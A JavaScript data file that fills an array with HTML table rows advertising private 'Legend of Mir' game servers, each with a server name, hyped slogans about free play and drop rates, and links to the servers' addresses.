adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.beqe.top:3165' rel='nofollow' target='_blank'>１．７６英雄传说█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='red'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.beqe.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24za.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.24za.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca218.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ca218.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='red'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='red'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.y25a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y25a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.df1n1nfg1n65f1.icu:10158' rel='nofollow' target='_blank'>★金蛇メメ沉默★</a></td><td>散人★专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.df1n1nfg1n65f1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lovx5l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.lovx5l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d10.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d10.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[446] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[447] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[448] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[449] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[450] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[451] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[452] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[453] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[454] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tx34kc.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.tx34kc.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[455] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='red'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[456] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.asdh54q3.top:18476' rel='nofollow' target='_blank'>█苍月沉默█</a></td><td>首战◆首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定<font color='red'>-推荐</font></td><td>█白漂到通关█</td><td><a href='http://www.asdh54q3.top:18476'  target='_blank'>点击查看</a></td></tr>`;
adlistData[457] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[458] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[459] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[460] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[461] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[462] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[463] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[464] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='red'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[465] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kkk.24he.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.24he.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[466] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='red'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[467] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[468] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ggfb.wslh009.xyz:4567/' rel='nofollow' target='_blank'>╲╲微变·单职业</a></td><td>首战·第１区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一·个·好·微变</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='red'>-推荐</font></td><td>纯元宝服</td><td><a href='http://ggfb.wslh009.xyz:4567/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[469] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cai4.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.cai4.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[470] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='red'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[471] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24pi.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.24pi.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[472] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pgypq3.top:18858' rel='nofollow' target='_blank'>攻速+复古神器</a></td><td>本站强烈推荐</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典█怀旧</td><td>╲养老激情╲魔龙教主爆一切╲<font color='red'>-推荐</font></td><td>装备█全爆</td><td><a href='http://www.pgypq3.top:18858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[473] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[474] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[475] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[476] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b3ldoh.top:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.b3ldoh.top:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[477] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pk176pk.com' rel='nofollow' target='_blank'>1.76特戒</a></td><td>公益金币承诺全爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打<font color='red'>-推荐</font></td><td>★正版授权★</td><td><a href='http://www.pk176pk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[478] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[479] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[480] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='red'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月25日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
